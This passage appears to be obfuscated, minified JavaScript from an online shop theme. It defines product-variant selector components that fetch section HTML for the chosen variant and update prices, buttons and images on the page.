_0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/41/assets/main.js.map?v=1635832143987131921762798621
